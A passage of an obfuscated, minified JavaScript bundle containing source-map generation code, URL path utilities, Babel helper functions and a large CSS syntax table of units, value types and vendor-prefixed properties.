k=x[OX(0x78f)]({'line':Q[OX(0x216)],'column':Q[OX(0x70f)]});null!=k[OX(0xefe)]&&(Q[OX(0xefe)]=k[OX(0xefe)],null!=h&&(Q[OX(0xefe)]=O[OX(0x3cb)](h,Q[OX(0xefe)])),null!=H&&(Q[OX(0xefe)]=O[OX(0x930)](H,Q[OX(0xefe)])),Q[OX(0x216)]=k[OX(0x4a0)],Q[OX(0x70f)]=k[OX(0xc08)],null!=k[OX(0xe8a)]&&(Q[OX(0xe8a)]=k[OX(0xe8a)]));}var M=Q[OX(0xefe)];null==M||C[OX(0x919)](M)||C[OX(0x1132)](M);var G=Q[OX(0xe8a)];null==G||U[OX(0x919)](G)||U[OX(0x1132)](G);},this),this[OI(0x934)]=C,this[OI(0x2ed)]=U,x[OI(0x5e7)][OI(0x867)](function(Q){const Ob=OI;var k=x[Ob(0xa10)](Q);null!=k&&(null!=h&&(Q=O[Ob(0x3cb)](h,Q)),null!=H&&(Q=O[Ob(0x930)](H,Q)),this[Ob(0x491)](Q,k));},this);},L[O7(0xbda)][O7(0xf82)]=function(x,c,h,q){const Or=O7;if(c&&Or(0xe81)!=typeof c[Or(0x4a0)]&&Or(0xe81)!=typeof c[Or(0xc08)]){var H=Or(0x4a7);if(this[Or(0x10a7)])return Or(0x20b)!=typeof console&&console[Or(0xdcb)]&&console[Or(0xdcb)](H),!0x1;throw new Error(H);}if((!(x&&Or(0x4a0)in x&&Or(0xc08)in x&&x[Or(0x4a0)]>0x0&&x[Or(0xc08)]>=0x0)||c||h||q)&&!(x&&Or(0x4a0)in x&&Or(0xc08)in x&&c&&Or(0x4a0)in c&&Or(0xc08)in c&&x[Or(0x4a0)]>0x0&&x[Or(0xc08)]>=0x0&&c[Or(0x4a0)]>0x0&&c[Or(0xc08)]>=0x0&&h)){if(H=Or(0xa60)+JSON[Or(0xada)]({'generated':x,'source':h,'original':c,'name':q}),this[Or(0x10a7)])return Or(0x20b)!=typeof console&&console[Or(0xdcb)]&&console[Or(0xdcb)](H),!0x1;throw new Error(H);}},L[O7(0xbda)][O7(0x2e0)]=function(){const OB=O7;for(var x,q,H,C,U=0x0,Q=0x1,k=0x0,M=0x0,G=0x0,y=0x0,A='',D=this[OB(0xbab)][OB(0xc87)](),P=0x0,Y=D[OB(0xb23)];P<Y;P++){if(x='',(q=D[P])[OB(0x5b0)]!==Q){for(U=0x0;q[OB(0x5b0)]!==Q;)x+=';',Q++;}else{if(P>0x0){if(!O[OB(0x5ec)](q,D[P-0x1]))continue;x+=',';}}x+=Z[OB(0x2d9)](q[OB(0xb92)]-U),U=q[OB(0xb92)],null!=q[OB(0xefe)]&&(C=this[OB(0x934)][OB(0xa84)](q[OB(0xefe)]),x+=Z[OB(0x2d9)](C-y),y=C,x+=Z[OB(0x2d9)](q[OB(0x216)]-0x1-M),M=q[OB(0x216)]-0x1,x+=Z[OB(0x2d9)](q[OB(0x70f)]-k),k=q[OB(0x70f)],null!=q[OB(0xe8a)]&&(H=this[OB(0x2ed)][OB(0xa84)](q[OB(0xe8a)]),x+=Z[OB(0x2d9)](H-G),G=H)),A+=x;}return A;},L[O7(0xbda)][O7(0x856)]=function(x,c){const OZ=O7;return x[OZ(0x723)](function(h){const OO=OZ;if(!this[OO(0xe5e)])return null;null!=c&&(h=O[OO(0x930)](c,h));var q=O[OO(0x9b6)](h);return Object[OO(0xbda)][OO(0x8e7)][OO(0x72a)](this[OO(0xe5e)],q)?this[OO(0xe5e)][q]:null;},this);},L[O7(0xbda)][O7(0x7f1)]=function(){const OT=O7;var x={'version':this[OT(0x1117)],'sources':this[OT(0x934)][OT(0xc87)](),'names':this[OT(0x2ed)][OT(0xc87)](),'mappings':this[OT(0x2e0)]()};return null!=this[OT(0x229)]&&(x[OT(0x388)]=this[OT(0x229)]),null!=this[OT(0x41f)]&&(x[OT(0xa03)]=this[OT(0x41f)]),this[OT(0xe5e)]&&(x[OT(0xc7a)]=this[OT(0x856)](x[OT(0x5e7)],x[OT(0xa03)])),x;},L[O7(0xbda)][O7(0xc7f)]=function(){const Ol=O7;return JSON[Ol(0xada)](this[Ol(0x7f1)]());},b['x']=L;},0x23c3:(X,b)=>{const OL=a2W;b[OL(0x8a0)]=function(M,G,y){const Ox=OL;if(G in M)return M[G];if(0x3===arguments[Ox(0xb23)])return y;throw new Error('\x22'+G+Ox(0x112d));};var B=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,Z=/^data:.+\,.+$/;function O(M){const Oc=OL;var G=M[Oc(0xe8d)](B);return G?{'scheme':G[0x1],'auth':G[0x2],'host':G[0x3],'port':G[0x4],'path':G[0x5]}:null;}function T(M){const Oh=OL;var G='';return M[Oh(0xa2d)]&&(G+=M[Oh(0xa2d)]+':'),G+='//',M[Oh(0xc09)]&&(G+=M[Oh(0xc09)]+'@'),M[Oh(0xa30)]&&(G+=M[Oh(0xa30)]),M[Oh(0x4de)]&&(G+=':'+M[Oh(0x4de)]),M[Oh(0x49f)]&&(G+=M[Oh(0x49f)]),G;}b[OL(0x4a8)]=O,b[OL(0xb3d)]=T;var L,x,q=(L=function(M){const Oe=OL;var G=M,y=O(M);if(y){if(!y[Oe(0x49f)])return M;G=y[Oe(0x49f)];}for(var A=b[Oe(0x9d3)](G),g=[],m=0x0,D=0x0;;){if(m=D,-0x1===(D=G[Oe(0xa84)]('/',m))){g[Oe(0xc3b)](G[Oe(0xd5f)](m));break;}for(g[Oe(0xc3b)](G[Oe(0xd5f)](m,D));D<G[Oe(0xb23)]&&'/'===G[D];)D++;}var P,Y=0x0;for(D=g[Oe(0xb23)]-0x1;D>=0x0;D--)'.'===(P=g[D])?g[Oe(0x8fb)](D,0x1):'..'===P?Y++:Y>0x0&&(''===P?(g[Oe(0x8fb)](D+0x1,Y),Y=0x0):(g[Oe(0x8fb)](D,0x2),Y--));return''===(G=g[Oe(0x3cb)]('/'))&&(G=A?'/':'.'),y?(y[Oe(0x49f)]=G,T(y)):G;},x=[],function(M){const Oq=OL;for(var G=0x0;G<x[Oq(0xb23)];G++)if(x[G][Oq(0xcef)]===M){var y=x[0x0];return x[0x0]=x[G],x[G]=y,x[0x0][Oq(0xee5)];}var A=L(M);return x[Oq(0xd71)]({'input':M,'result':A}),x[Oq(0xb23)]>0x20&&x[Oq(0xaa9)](),A;});function H(M,G){const OH=OL;''===M&&(M='.'),''===G&&(G='.');var y=O(G),A=O(M);if(A&&(M=A[OH(0x49f)]||'/'),y&&!y[OH(0xa2d)])return A&&(y[OH(0xa2d)]=A[OH(0xa2d)]),T(y);if(y||G[OH(0xe8d)](Z))return G;if(A&&!A[OH(0xa30)]&&!A[OH(0x49f)])return A[OH(0xa30)]=G,T(A);var g='/'===G[OH(0x943)](0x0)?G:q(M[OH(0xc48)](/\/+$/,'')+'/'+G);return A?(A[OH(0x49f)]=g,T(A)):g;}b[OL(0x24e)]=q,b[OL(0x3cb)]=H,b[OL(0x9d3)]=function(M){const OC=OL;return'/'===M[OC(0x943)](0x0)||B[OC(0x109b)](M);},b[OL(0x930)]=function(M,G){const OU=OL;''===M&&(M='.'),M=M[OU(0xc48)](/\/$/,'');for(var y=0x0;0x0!==G[OU(0xa84)](M+'/');){var A=M[OU(0xb2c)]('/');if(A<0x0)return G;if((M=M[OU(0xd5f)](0x0,A))[OU(0xe8d)](/^([^\/]+:\/)?\/*$/))return G;++y;}return Array(y+0x1)[OU(0x3cb)](OU(0xd8c))+G[OU(0xe3b)](M[OU(0xb23)]+0x1);};var C=!(OL(0xcb3)in Object[OL(0xc98)](null));function U(M){return M;}function Q(M){const Ot=OL;if(!M)return!0x1;var G=M[Ot(0xb23)];if(G<0x9)return!0x1;if(0x5f!==M[Ot(0x825)](G-0x1)||0x5f!==M[Ot(0x825)](G-0x2)||0x6f!==M[Ot(0x825)](G-0x3)||0x74!==M[Ot(0x825)](G-0x4)||0x6f!==M[Ot(0x825)](G-0x5)||0x72!==M[Ot(0x825)](G-0x6)||0x70!==M[Ot(0x825)](G-0x7)||0x5f!==M[Ot(0x825)](G-0x8)||0x5f!==M[Ot(0x825)](G-0x9))return!0x1;for(var y=G-0xa;y>=0x0;y--)if(0x24!==M[Ot(0x825)](y))return!0x1;return!0x0;}function k(M,G){return M===G?0x0:null===M?0x1:null===G?-0x1:M>G?0x1:-0x1;}b[OL(0x9b6)]=C?U:function(M){return Q(M)?'$'+M:M;},b[OL(0xd40)]=C?U:function(M){const OQ=OL;return Q(M)?M[OQ(0xd5f)](0x1):M;},b[OL(0x54a)]=function(M,G,y){const Ok=OL;var A=k(M[Ok(0xefe)],G[Ok(0xefe)]);return 0x0!==A||0x0!=(A=M[Ok(0x216)]-G[Ok(0x216)])||0x0!=(A=M[Ok(0x70f)]-G[Ok(0x70f)])||y||0x0!=(A=M[Ok(0xb92)]-G[Ok(0xb92)])||0x0!=(A=M[Ok(0x5b0)]-G[Ok(0x5b0)])?A:k(M[Ok(0xe8a)],G[Ok(0xe8a)]);},b[OL(0x687)]=function(M,G,y){const OM=OL;var A;return 0x0!=(A=M[OM(0x216)]-G[OM(0x216)])||0x0!=(A=M[OM(0x70f)]-G[OM(0x70f)])||y||0x0!=(A=M[OM(0xb92)]-G[OM(0xb92)])||0x0!=(A=M[OM(0x5b0)]-G[OM(0x5b0)])?A:k(M[OM(0xe8a)],G[OM(0xe8a)]);},b[OL(0x10a2)]=function(M,G,y){const OG=OL;var A=M[OG(0x5b0)]-G[OG(0x5b0)];return 0x0!==A||0x0!=(A=M[OG(0xb92)]-G[OG(0xb92)])||y||0x0!==(A=k(M[OG(0xefe)],G[OG(0xefe)]))||0x0!=(A=M[OG(0x216)]-G[OG(0x216)])||0x0!=(A=M[OG(0x70f)]-G[OG(0x70f)])?A:k(M[OG(0xe8a)],G[OG(0xe8a)]);},b[OL(0xdb8)]=function(M,G,y){const Os=OL;var A=M[Os(0xb92)]-G[Os(0xb92)];return 0x0!==A||y||0x0!==(A=k(M[Os(0xefe)],G[Os(0xefe)]))||0x0!=(A=M[Os(0x216)]-G[Os(0x216)])||0x0!=(A=M[Os(0x70f)]-G[Os(0x70f)])?A:k(M[Os(0xe8a)],G[Os(0xe8a)]);},b[OL(0x5ec)]=function(M,G){const Oy=OL;var y=M[Oy(0x5b0)]-G[Oy(0x5b0)];return 0x0!==y||0x0!=(y=M[Oy(0xb92)]-G[Oy(0xb92)])||0x0!==(y=k(M[Oy(0xefe)],G[Oy(0xefe)]))||0x0!=(y=M[Oy(0x216)]-G[Oy(0x216)])||0x0!=(y=M[Oy(0x70f)]-G[Oy(0x70f)])?y:k(M[Oy(0xe8a)],G[Oy(0xe8a)]);},b[OL(0x317)]=function(M){const OA=OL;return JSON[OA(0x58a)](M[OA(0xc48)](/^\)]}'[^\n]*\n/,''));},b[OL(0xa7a)]=function(M,G,y){const Og=OL;if(G=G||'',M&&('/'!==M[M[Og(0xb23)]-0x1]&&'/'!==G[0x0]&&(M+='/'),G=M+G),y){var A=O(y);if(!A)throw new Error(Og(0x203));if(A[Og(0x49f)]){var g=A[Og(0x49f)][Og(0xb2c)]('/');g>=0x0&&(A[Og(0x49f)]=A[Og(0x49f)][Og(0x8e4)](0x0,g+0x1));}G=H(T(A),G);}return q(G);};},0x1cbf:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>O});var Z=B(0x1296);function O(T,l,L){const On=a2W;return(l=(0x0,Z['A'])(l))in T?Object[On(0x335)](T,l,{'value':L,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):T[l]=L,T;}},0x1abb:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>O});var Z=B(0x1048);function O(T,l){const Om=a2W;if(Om(0x4a5)!=(0x0,Z['A'])(T)||!T)return T;var L=T[Symbol[Om(0xbb4)]];if(void 0x0!==L){var x=L[Om(0x72a)](T,l||Om(0x482));if(Om(0x4a5)!=(0x0,Z['A'])(x))return x;throw new TypeError(Om(0xd9a));}return(Om(0x5d4)===l?String:Number)(T);}},0x1296:(X,b,B)=>{'use strict';B['d'](b,{'A':()=>T});var Z=B(0x1048),O=B(0x1abb);function T(l){const OD=a2W;var L=(0x0,O['A'])(l,OD(0x5d4));return OD(0x10f2)==(0x0,Z['A'])(L)?L:L+'';}},0x1048:(X,b,B)=>{'use strict';function Z(O){const OP=a2W;return Z=OP(0xa74)==typeof Symbol&&OP(0x10f2)==typeof Symbol[OP(0x1064)]?function(T){return typeof T;}:function(T){const OY=OP;return T&&OY(0xa74)==typeof Symbol&&T[OY(0x80a)]===Symbol&&T!==Symbol[OY(0xbda)]?OY(0x10f2):typeof T;},Z(O);}B['d'](b,{'A':()=>Z});},0xd33:(X,b,B)=>{'use strict';const Oo=a2W;B['d'](b,{'A':()=>Z});const Z={'generic':!0x0,'cssWideKeywords':[Oo(0x55e),Oo(0x91f),Oo(0xc74),Oo(0x1009),Oo(0xd56)],'units':{'angle':[Oo(0xc3a),Oo(0x432),Oo(0x27e),Oo(0x1094)],'decibel':['db'],'flex':['fr'],'frequency':['hz',Oo(0xa78)],'length':['cm','mm','q','in','pt','pc','px','em',Oo(0x6f8),'ex',Oo(0x20f),Oo(0xd7c),Oo(0x60c),'ch',Oo(0xb47),'ic',Oo(0xf93),'lh',Oo(0xcc6),'vw',Oo(0x3fa),Oo(0x761),Oo(0x1062),'vh',Oo(0x7b6),Oo(0xead),Oo(0x19c),'vi',Oo(0x78c),Oo(0x628),Oo(0xfbe),'vb',Oo(0x2db),Oo(0x528),Oo(0x56e),Oo(0xded),Oo(0x857),Oo(0x9f8),Oo(0x706),Oo(0x249),Oo(0x631),Oo(0xc8a),Oo(0x3f3),Oo(0x645),Oo(0x59b),Oo(0xaad),Oo(0x910),Oo(0x689),Oo(0x714)],'resolution':[Oo(0x30d),Oo(0x1109),Oo(0xf2e),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':Oo(0x27c),'absolute-size':Oo(0xd73),'acos()':Oo(0x442),'alpha-value':Oo(0xaf4),'angle-percentage':Oo(0x1a8),'angular-color-hint':Oo(0xf06),'angular-color-stop':Oo(0x1097),'angular-color-stop-list':Oo(0x324),'animateable-feature':Oo(0x3a6),'asin()':Oo(0x8c9),'atan()':Oo(0xf25),'atan2()':Oo(0xb01),'attachment':Oo(0x1032),'attr()':Oo(0xb0e),'attr-matcher':Oo(0xe25),'attr-modifier':Oo(0x111d),'attribute-selector':Oo(0xc04),'auto-repeat':Oo(0xf0f),'auto-track-list':Oo(0xa5d),'axis':Oo(0x1008),'baseline-position':Oo(0xa40),'basic-shape':Oo(0xc4c),'bg-image':Oo(0x803),'bg-layer':Oo(0xd29),'bg-position':Oo(0x36d),'bg-size':Oo(0x2e6),'blur()':Oo(0xfee),'blend-mode':Oo(0xb9f),'box':Oo(0x8aa),'brightness()':Oo(0x769),'calc()':Oo(0xef7),'calc-sum':Oo(0x1048),'calc-product':Oo(0x395),'calc-value':Oo(0x504),'calc-constant':Oo(0x84e),'cf-final-image':Oo(0xe3e),'cf-mixing-image':Oo(0xea6),'circle()':Oo(0x39f),'clamp()':Oo(0x6e3),'class-selector':Oo(0x8be),'clip-source':Oo(0x584),'color':Oo(0x9ef),'color-stop':Oo(0x265),'color-stop-angle':Oo(0x61e),'color-stop-length':Oo(0x9ce),'color-stop-list':Oo(0x10d1),'color-interpolation-method':Oo(0x3d7),'combinator':Oo(0xe35),'common-lig-values':Oo(0x548),'compat-auto':Oo(0x564),'composite-style':Oo(0xbec),'compositing-operator':Oo(0xf0c),'compound-selector':Oo(0x96c),'compound-selector-list':Oo(0x902),'complex-selector':Oo(0x3e1),'complex-selector-list':Oo(0x991),'conic-gradient()':Oo(0x10cf),'contextual-alt-values':Oo(0xb5d),'content-distribution':Oo(0xca4),'content-list':Oo(0xc8e),'content-position':Oo(0xca5),'content-replacement':Oo(0x3e8),'contrast()':Oo(0x598),'cos()':Oo(0x34b),'counter':Oo(0xab5),'counter()':Oo(0x38f),'counter-name':Oo(0x7ce),'counter-style':Oo(0x104c),'counter-style-name':Oo(0x7ce),'counters()':Oo(0x855),'cross-fade()':Oo(0xf61),'cubic-bezier-timing-function':Oo(0xb30),'deprecated-system-color':Oo(0xa0b),'discretionary-lig-values':Oo(0x454),'display-box':Oo(0x84f),'display-inside':Oo(0xf47),'display-internal':Oo(0x333),'display-legacy':Oo(0xa0a),'display-listitem':Oo(0xfb8),'display-outside':Oo(0x911),'drop-shadow()':Oo(0x3ab),'east-asian-variant-values':Oo(0x2a0),'east-asian-width-values':Oo(0x67b),'element()':Oo(0x8a8),'ellipse()':Oo(0xad4),'ending-shape':Oo(0xc4d),'env()':Oo(0x917),'exp()':Oo(0x294),'explicit-track-list':Oo(0x3c3),'family-name':Oo(0x659),'feature-tag-value':Oo(0x7c0),'feature-type':Oo(0xce1),'feature-value-block':Oo(0x788),'feature-value-block-list':Oo(0x33b),'feature-value-declaration':Oo(0xa3d),'feature-value-declaration-list':Oo(0x872),'feature-value-name':Oo(0x7ce),'fill-rule':Oo(0x8d0),'filter-function':Oo(0x1f3),'filter-function-list':Oo(0x2ff),'final-bg-layer':Oo(0xec3),'fixed-breadth':Oo(0x861),'fixed-repeat':Oo(0x109e),'fixed-size':Oo(0xfb9),'font-stretch-absolute':Oo(0x9a2),'font-variant-css21':Oo(0xd48),'font-weight-absolute':Oo(0xd6e),'frequency-percentage':Oo(0x4e2),'general-enclosed':Oo(0xb55),'generic-family':Oo(0x4b3),'generic-name':Oo(0xa46),'geometry-box':Oo(0x2c8),'gradient':Oo(0x2ad),'grayscale()':Oo(0x7df),'grid-line':Oo(0x29a),'historical-lig-values':Oo(0x421),'hsl()':Oo(0xd46),'hsla()':Oo(0xbed),'hue':Oo(0x37c),'hue-rotate()':Oo(0x98c),'hue-interpolation-method':Oo(0x905),'hwb()':Oo(0xd2f),'hypot()':Oo(0xfd9),'image':Oo(0x23f),'image()':Oo(0xc72),'image-set()':Oo(0x10ed),'image-set-option':Oo(0xec9),'image-src':Oo(0xb69),'image-tags':Oo(0x71d),'inflexible-breadth':Oo(0x56f),'inset()':Oo(0xf88),'invert()':Oo(0x65d),'keyframes-name':Oo(0x81f),'keyframe-block':Oo(0x26a),'keyframe-block-list':Oo(0x775),'keyframe-selector':Oo(0x105b),'lab()':Oo(0xc2a),'layer()':Oo(0x7f3),'layer-name':Oo(0xae6),'lch()':Oo(0xb3c),'leader()':Oo(0x5fb),'leader-type':Oo(0x9e9),'length-percentage':Oo(0xeec),'light-dark()':Oo(0xe47),'line-names':Oo(0xa23),'line-name-list':Oo(0xe55),'line-style':Oo(0x3a5),'line-width':Oo(0x9c8),'linear-color-hint':Oo(0x861),'linear-color-stop':Oo(0x5aa),'linear-gradient()':Oo(0xe9f),'log()':Oo(0x762),'mask-layer':Oo(0x847),'mask-position':Oo(0x1142),'mask-reference':Oo(0x9d2),'mask-source':Oo(0x584),'masking-mode':Oo(0x7b9),'matrix()':Oo(0x233),'matrix3d()':Oo(0x493),'max()':Oo(0xf05),'media-and':Oo(0xd8d),'media-condition':Oo(0x7cb),'media-condition-without-or':Oo(0x731),'media-feature':Oo(0x84c),'media-in-parens':Oo(0xeb5),'media-not':Oo(0x6e1),'media-or':Oo(0x1054),'media-query':Oo(0xec2),'media-query-list':Oo(0x811),'media-type':Oo(0x347),'mf-boolean':Oo(0x84a),'mf-name':Oo(0x347),'mf-plain':Oo(0x562),'mf-range':Oo(0x1130),'mf-value':Oo(0x99e),'min()':Oo(0x6f9),'minmax()':Oo(0x649),'mod()':Oo(0x581),'name-repeat':Oo(0x60f),'named-color':Oo(0xf85),'namespace-prefix':Oo(0x347),'ns-prefix':Oo(0x592),'number-percentage':Oo(0xaf4),'numeric-figure-values':Oo(0x3b4),'numeric-fraction-values':Oo(0xfe7),'numeric-spacing-values':Oo(0xdb4),'nth':Oo(0x337),'opacity()':Oo(0xfd6),'overflow-position':Oo(0xc1f),'outline-radius':Oo(0xeec),'page-body':Oo(0x42f),'page-margin-box':Oo(0xcf4),'page-margin-box-type':Oo(0xbb7),'page-selector-list':Oo(0x362),'page-selector':Oo(0xcd9),'page-size':Oo(0xf3d),'path()':Oo(0xa61),'paint()':Oo(0x957),'perspective()':Oo(0xc79),'polygon()':Oo(0xd64),'polar-color-space':Oo(0x4ed),'position':Oo(0xd65),'pow()':Oo(0xc76),'pseudo-class-selector':Oo(0x5db),'pseudo-element-selector':Oo(0xbbc),'pseudo-page':Oo(0x972),'quote':Oo(0xf9a),'radial-gradient()':Oo(0xd80),'ratio':Oo(0xb2f),'ray()':Oo(0xc25),'ray-size':Oo(0xd60),'rectangular-color-space':Oo(0xa39),'relative-selector':Oo(0x821),'relative-selector-list':Oo(0x8ac),'relative-size':Oo(0xae8),'rem()':Oo(0xdb7),'repeat-style':Oo(0x7bb),'repeating-conic-gradient()':Oo(0x511),'repeating-linear-gradient()':Oo(0x9f3),'repeating-radial-gradient()':Oo(0xdaf),'reversed-counter-name':Oo(0x820),'rgb()':Oo(0x747),'rgba()':Oo(0x7a3),'rotate()':Oo(0xb1b),'rotate3d()':Oo(0x773),'rotateX()':Oo(0x10e5),'rotateY()':Oo(0x6a7),'rotateZ()':Oo(0x100e),'round()':Oo(0x8bc),'rounding-strategy':Oo(0x1f8),'saturate()':Oo(0xa37),'scale()':Oo(0x9b2),'scale3d()':Oo(0x5f6),'scaleX()':Oo(0xd88),'scaleY()':Oo(0xbf7),'scaleZ()':Oo(0xa8e),'scroll()':Oo(0xd83),'scroller':Oo(0xe03),'self-position':Oo(0x487),'shape-radius':Oo(0xcec),'sign()':Oo(0x593),'skew()':Oo(0x2ec),'skewX()':Oo(0x6c9),'skewY()':Oo(0x2e4),'sepia()':Oo(0x22b),'shadow':Oo(0xe6f),'shadow-t':Oo(0x1021),'shape':Oo(0xd23),'shape-box':Oo(0xfac),'side-or-corner':Oo(0xf09),'sin()':Oo(0x63e),'single-animation':Oo(0x754),'single-animation-direction':Oo(0xfdf),'single-animation-fill-mode':Oo(0x4d8),'single-animation-iteration-count':Oo(0x280),'single-animation-play-state':Oo(0x57c),'single-animation-timeline':Oo(0x10f7),'single-transition':Oo(0x56c),'single-transition-property':Oo(0xdd3),'size':Oo(0xffb),'sqrt()':Oo(0xf7a),'step-position':Oo(0xb9c),'step-timing-function':Oo(0x481),'subclass-selector':Oo(0xdea),'supports-condition':Oo(0xf2a),'supports-in-parens':Oo(0xbb9),'supports-feature':Oo(0x3c7),'supports-decl':Oo(0x19d),'supports-selector-fn':Oo(0xa66),'symbol':Oo(0x1eb),'system-color':Oo(0x655),'tan()':Oo(0x7e7),'target':Oo(0x47a),'target-counter()':Oo(0x541),'target-counters()':Oo(0x998),'target-text()':Oo(0x81d),'time-percentage':Oo(0xa18),'timeline-range-name':Oo(0x110f),'easing-function':Oo(0xe8b),'track-breadth':Oo(0xc0e),'track-list':Oo(0xa8a),'track-repeat':Oo(0x304),'track-size':Oo(0x110b),'transform-function':Oo(0xc9f),'transform-list':Oo(0xb0b),'transition-behavior-value':Oo(0xba2),'translate()':Oo(0xac5),'translate3d()':Oo(0x38b),'translateX()':Oo(0x929),'translateY()':Oo(0xad5),'translateZ()':Oo(0xf2c),'type-or-unit':Oo(0xe3c),'type-selector':Oo(0x805),'var()':Oo(0x980),'view()':Oo(0x674),'viewport-length':Oo(0xb89),'visual-box':Oo(0xc6d),'wq-name':Oo(0x303),'-legacy-gradient':Oo(0xd4c),'-legacy-linear-gradient':Oo(0xb4f),'-legacy-repeating-linear-gradient':Oo(0xa32),'-legacy-linear-gradient-arguments':Oo(0xc07),'-legacy-radial-gradient':Oo(0xb7d),'-legacy-repeating-radial-gradient':Oo(0x1136),'-legacy-radial-gradient-arguments':Oo(0x8e0),'-legacy-radial-gradient-size':Oo(0x9c2),'-legacy-radial-gradient-shape':Oo(0xc4d),'-non-standard-font':Oo(0x357),'-non-standard-color':Oo(0xa13),'-non-standard-image-rendering':Oo(0x9d8),'-non-standard-overflow':Oo(0xe4e),'-non-standard-size':Oo(0xb2e),'-webkit-gradient()':Oo(0xf7b),'-webkit-gradient-color-stop':Oo(0x5a9),'-webkit-gradient-point':Oo(0x293),'-webkit-gradient-radius':Oo(0xeec),'-webkit-gradient-type':Oo(0x752),'-webkit-mask-box-repeat':Oo(0x20a),'-ms-filter-function-list':Oo(0x826),'-ms-filter-function':Oo(0x6e6),'-ms-filter-function-progid':Oo(0x423),'-ms-filter-function-legacy':Oo(0x88e),'absolute-color-base':Oo(0xf9b),'absolute-color-function':Oo(0xda9),'age':Oo(0x7b7),'anchor-name':Oo(0x899),'attr-name':Oo(0x1126),'attr-fallback':Oo(0x799),'bg-clip':Oo(0x8da),'bottom':Oo(0xa0c),'container-name':Oo(0x7ce),'container-condition':Oo(0xa27),'coord-box':Oo(0xc4e),'generic-voice':Oo(0x652),'gender':Oo(0x2df),'generic-script-specific':Oo(0x8e6),'generic-complete':Oo(0xc0c),'generic-incomplete':Oo(0x1075),'-non-standard-generic-family':Oo(0x1c2),'left':Oo(0xa0c),'color-base':Oo(0xc0b),'color-function':Oo(0xda9),'device-cmyk()':Oo(0xe85),'legacy-device-cmyk-syntax':Oo(0xea2),'modern-device-cmyk-syntax':Oo(0x43c),'cmyk-component':Oo(0xcad),'color-mix()':Oo(0x50b),'color-space':Oo(0xd06),'custom-color-space':Oo(0x899),'paint':Oo(0x86c),'palette-identifier':Oo(0x899),'right':Oo(0xa0c),'scope-start':Oo(0xdcd),'scope-end':Oo(0xdcd),'forgiving-selector-list':Oo(0xcf6),'forgiving-relative-selector-list':Oo(0x1040),'selector-list':Oo(0x8ce),'complex-real-selector-list':Oo(0xbea),'simple-selector-list':Oo(0x72d),'relative-real-selector-list':Oo(0x46b),'complex-selector-unit':Oo(0x275),'complex-real-selector':Oo(0x5bf),'relative-real-selector':Oo(0xf7d),'pseudo-compound-selector':Oo(0xefa),'simple-selector':Oo(0x1060),'legacy-pseudo-element-selector':Oo(0x6b9),'single-animation-composition':Oo(0xd44),'svg-length':Oo(0xa38),'svg-writing-mode':Oo(0xb64),'top':Oo(0xa0c),'x':Oo(0x471),'y':Oo(0x471),'declaration':Oo(0x4fe),'declaration-list':Oo(0x9e8),'url':Oo(0x108e),'url-modifier':Oo(0xd7e),'number-zero-one':Oo(0xef9),'number-one-or-greater':Oo(0x25a),'color()':Oo(0x472),'colorspace-params':Oo(0xc54),'predefined-rgb-params':Oo(0x4eb),'predefined-rgb':Oo(0xaa3),'xyz-params':Oo(0x69a),'xyz-space':Oo(0x965),'oklab()':Oo(0xb7a),'oklch()':Oo(0x898),'offset-path':Oo(0x2e2),'rect()':Oo(0xcdd),'xywh()':Oo(0xe23),'query-in-parens':Oo(0xb79),'size-feature':Oo(0x990),'style-feature':Oo(0xcea),'style-query':Oo(0x20e),'style-condition':Oo(0x113f),'style-in-parens':Oo(0xc6c),'-non-standard-display':Oo(0xcc4),'inset-area':Oo(0x792),'position-area':Oo(0xc78),'anchor()':Oo(0xc70),'anchor-side':Oo(0x33e),'anchor-size()':Oo(0xe83),'anchor-size':Oo(0xf68),'anchor-element':Oo(0x899),'try-size':Oo(0xcb4),'try-tactic':Oo(0x9d7),'font-variant-css2':Oo(0xd8f),'font-width-css3':Oo(0x10ac),'system-family-name':Oo(0xac0)},'properties':{'--*':Oo(0x4b0),'-ms-accelerator':Oo(0x1125),'-ms-block-progression':Oo(0x9c9),'-ms-content-zoom-chaining':Oo(0x358),'-ms-content-zooming':Oo(0x4f6),'-ms-content-zoom-limit':Oo(0x92d),'-ms-content-zoom-limit-max':Oo(0x437),'-ms-content-zoom-limit-min':Oo(0x437),'-ms-content-zoom-snap':Oo(0x2bd),'-ms-content-zoom-snap-points':Oo(0x7fa),'-ms-content-zoom-snap-type':Oo(0x1082),'-ms-filter':Oo(0xc3c),'-ms-flow-from':Oo(0xe5a),'-ms-flow-into':Oo(0xe5a),'-ms-grid-columns':Oo(0x8e3),'-ms-grid-rows':Oo(0x8e3),'-ms-high-contrast-adjust':Oo(0xf96),'-ms-hyphenate-limit-chars':Oo(0x693),'-ms-hyphenate-limit-lines':Oo(0xfa8),'-ms-hyphenate-limit-zone':Oo(0x1076),'-ms-ime-align':Oo(0x1ce),'-ms-overflow-style':Oo(0xfab),'-ms-scrollbar-3dlight-color':Oo(0x312),'-ms-scrollbar-arrow-color':Oo(0x312),'-ms-scrollbar-base-color':Oo(0x312),'-ms-scrollbar-darkshadow-color':Oo(0x312),'-ms-scrollbar-face-color':Oo(0x312),'-ms-scrollbar-highlight-color':Oo(0x312),'-ms-scrollbar-shadow-color':Oo(0x312),'-ms-scrollbar-track-color':Oo(0x312),'-ms-scroll-chaining':Oo(0x1043),'-ms-scroll-limit':Oo(0x105d),'-ms-scroll-limit-x-max':Oo(0xfca),'-ms-scroll-limit-x-min':Oo(0xd07),'-ms-scroll-limit-y-max':Oo(0xfca),'-ms-scroll-limit-y-min':Oo(0xd07),'-ms-scroll-rails':Oo(0x34c),'-ms-scroll-snap-points-x':Oo(0xcb5),'-ms-scroll-snap-points-y':Oo(0xcb5),'-ms-scroll-snap-type':Oo(0x1082),'-ms-scroll-snap-x':Oo(0x1a0),'-ms-scroll-snap-y':Oo(0x386),'-ms-scroll-translation':Oo(0xde6),'-ms-text-autospace':Oo(0xf60),'-ms-touch-select':Oo(0xe18),'-ms-user-select':Oo(0xa14),'-ms-wrap-flow':Oo(0x597),'-ms-wrap-margin':Oo(0xd07),'-ms-wrap-through':Oo(0x3f5),'-moz-appearance':Oo(0x3d9),'-moz-binding':Oo(0xe5b),'-moz-border-bottom-colors':Oo(0xaee),'-moz-border-left-colors':Oo(0xaee),'-moz-border-right-colors':Oo(0xaee),'-moz-border-top-colors':Oo(0xaee),'-moz-context-properties':O